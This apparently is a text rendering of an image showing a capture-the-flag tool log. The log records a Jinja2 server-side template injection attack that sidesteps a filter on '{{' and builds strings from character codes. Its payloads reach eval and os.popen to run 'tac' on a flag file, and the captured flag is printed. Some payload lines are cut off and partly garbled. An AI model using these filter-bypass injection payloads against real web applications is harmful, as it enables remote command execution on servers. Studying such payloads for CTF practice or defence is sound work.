 $>> tac /Th1s_flag_1s_h3re
No IntVars For YOU!
WARNING:root:{{ is being waf, using {%print()%}!
INFO:test_form:submit inputs={'name': '55'}
INFO:test_form:submit inputs={'name': '95,95,105,109,112,111,114,116,95,95,40,39,111,11
,39,116,97,99,32,47,84,104,49,115,95,102,108,97,103,95,49,115,95,104,51,114,101,39,41,4
INFO:test_form:submit inputs={'name': '("%c"*55)%(95,95,105,109,112,111,114,116,95,95,4
,101,110,40,39,116,97,99,32,47,84,104,49,115,95,102,108,97,103,95,49,115,95,104,51,114,
)'}
INFO:test_form:submit inputs={'name': '((lipsum[("%c"*11)%(95,95,103,108,111,98,97,108,
17,105,108,116,105,110,115,95,95)][("%c"*4)%(101,118,97,108)]))(("%c"*55)%(95,95,105,10
,115,39,41,46,112,111,112,101,110,40,39,116,97,99,32,47,84,104,49,115,95,102,108,97,103
1,46,114,101,97,100,40,41))'}
INFO:test_form:submit inputs={'name': '{%print(((lipsum[("%c"*11)%(95,95,103,108,111,98
,95,98,117,105,108,116,105,110,115,95,95)][("%c"*4)%(101,118,97,108)]))(("%c"*55)%(95,9
0,39,111,115,39,41,46,112,111,112,101,110,40,39,116,97,99,32,47,84,104,49,115,95,102,10
101,39,41,46,114,101,97,100,40,41)))%}'}
hello DASCTF{c05d2cd11a52b4c30b230e8ec5ad33be}